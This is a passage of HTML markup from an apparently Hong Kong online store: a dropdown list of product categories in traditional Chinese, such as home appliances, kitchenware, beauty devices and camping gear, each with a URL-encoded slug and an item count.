	<option class="level-3" value="%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;冷氣機空氣濾網&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;坐墊 / 枕頭&nbsp;&nbsp;(96)</option>
	<option class="level-3" value="%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居收納&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;寢室用品&nbsp;&nbsp;(98)</option>
	<option class="level-3" value="%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;影音線材/配件&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%a1%8c%e5%ad%90-%e5%87%b3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;桌子/凳&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;燈/燈泡/燈具&nbsp;&nbsp;(208)</option>
	<option class="level-3" value="%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(118)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87-%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;室內佈置&nbsp;&nbsp;(773)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他室内佈置&nbsp;&nbsp;(109)</option>
	<option class="level-3" value="%e5%9c%b0%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地墊&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時鐘/日曆&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相架/電子相架&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a0%9f%e7%87%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蠟燭&nbsp;&nbsp;(136)</option>
	<option class="level-3" value="%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;裝飾擺設&nbsp;&nbsp;(204)</option>
	<option class="level-3" value="%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香氛用品&nbsp;&nbsp;(298)</option>
	<option class="level-2" value="%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家品傢俱&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;儲物及收納物品&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用工具/五金&nbsp;&nbsp;(31)</option>
	<option class="level-2" value="%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居清潔&nbsp;&nbsp;(206)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他家居清潔用品&nbsp;&nbsp;(70)</option>
	<option class="level-3" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機/掃地機器人&nbsp;&nbsp;(81)</option>
	<option class="level-3" value="%e5%9e%83%e5%9c%be%e6%a1%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;垃圾桶&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;清潔工具/用品&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滅蟲/ 驅蚊用品&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型家電及配件&nbsp;&nbsp;(801)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他小型家電&nbsp;&nbsp;(66)</option>
	<option class="level-4" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e5%8a%a0%e6%bf%95%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;加濕器&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小夜燈/ 觸控燈&nbsp;&nbsp;(42)</option>
	<option class="level-3" value="%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;抽濕機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩/ 舒壓用品&nbsp;&nbsp;(394)</option>
	<option class="level-3" value="%e6%9a%96%e9%a2%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;暖風機&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e7%86%a8%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;熨衣機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;空氣净化機&nbsp;&nbsp;(86)</option>
	<option class="level-3" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;超聲波清洗機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;迷你洗衣機&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e9%a2%a8%e7%ad%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風筒&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%a6%99%e8%96%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香薰機&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="%e5%bb%9a%e6%88%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房&nbsp;&nbsp;(489)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他廚房電器/用品&nbsp;&nbsp;(133)</option>
	<option class="level-3" value="%e5%bb%9a%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚具&nbsp;&nbsp;(164)</option>
	<option class="level-4" value="%e7%83%98%e7%84%99%e7%94%a8%e5%93%81-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;烘焙用品/工具&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房收納&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果汁機/豆漿機/破壁機&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蒸爐/烤箱/微波爐&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;量度工具&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電烤盤/電鍋/氣炸鍋&nbsp;&nbsp;(47)</option>
	<option class="level-3" value="%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電熱水壺/飲水機&nbsp;&nbsp;(55)</option>
	<option class="level-3" value="%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電飯煲/壓力煲&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;彩妝/護膚產品&nbsp;&nbsp;(589)</option>
	<option class="level-3" value="%e5%8c%96%e5%a6%9d%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;化妝鏡&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;美容儀器&nbsp;&nbsp;(270)</option>
	<option class="level-2" value="%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能家居設備&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;汽車用品&nbsp;&nbsp;(108)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他汽車用品&nbsp;&nbsp;(63)</option>
	<option class="level-3" value="%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;車用空氣清新/ 香薰&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%b5%b4%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b5%b4%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他浴室用品&nbsp;&nbsp;(73)</option>
	<option class="level-3" value="%e5%9c%b0%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地毯&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室清潔用品&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%ab%94%e9%87%8d%e7%a3%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;體重磅&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛生/護理用品&nbsp;&nbsp;(120)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他衛生/護理用品&nbsp;&nbsp;(60)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔沖牙器/牙線機&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;消毒用品&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%99%e5%88%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牙刷&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐桌用品&nbsp;&nbsp;(791)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡用品&nbsp;&nbsp;(207)</option>
	<option class="level-3" value="%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯/保溫杯&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯墊/ 枱墊&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;水壺/ 水樽&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%a4%e5%ad%90-%e7%a2%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;盤子/碗&nbsp;&nbsp;(37)</option>
	<option class="level-3" value="%e8%8c%b6%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶具&nbsp;&nbsp;(62)</option>
	<option class="level-3" value="%e9%85%92%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒具&nbsp;&nbsp;(105)</option>
	<option class="level-3" value="%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盒/袋&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐具套裝&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95">&nbsp;&nbsp;&nbsp;品牌直送 – 旅遊運動&nbsp;&nbsp;(1,993)</option>
	<option class="level-2" value="%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;健身用品&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他健身用品&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;營養補充品&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;訓練輔助用品&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他旅遊運動用品&nbsp;&nbsp;(1,117)</option>
	<option class="level-3" value="%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型袋類/卡套&nbsp;&nbsp;(328)</option>
	<option class="level-3" value="%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾/毛毯&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;沙灘用品/水上用品&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動水樽/保溫杯&nbsp;&nbsp;(165)</option>
	<option class="level-3" value="%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防水袋/背包&nbsp;&nbsp;(236)</option>
	<option class="level-3" value="%e9%9b%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨具&nbsp;&nbsp;(117)</option>
	<option class="level-3" value="%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電動車/電動單車&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外護理用品&nbsp;&nbsp;(127)</option>
	<option class="level-3" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(84)</option>
	<option class="level-4" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1-%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防曬用品&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;驅蚊用品&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行用品&nbsp;&nbsp;(201)</option>
	<option class="level-3" value="%e6%94%b6%e7%b4%8d%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;收納包&nbsp;&nbsp;(39)</option>
	<option class="level-3" value="%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行枕頭/眼罩&nbsp;&nbsp;(69)</option>
	<option class="level-3" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(57)</option>
	<option class="level-4" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱掛牌&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服裝/鞋履/防護&nbsp;&nbsp;(126)</option>
	<option class="level-2" value="%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營用品&nbsp;&nbsp;(262)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他露營用品&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吹氣枕頭&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%b8%b3%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;帳幕&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;炊具/ 餐具/ 道具&nbsp;&nbsp;(50)</option>
	<option class="level-3" value="%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;爐具/ 燒烤用具&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;睡袋/地蓆&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;野外傢俱/ 工具&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營燈/頭燈&nbsp;&nbsp;(56)</option>
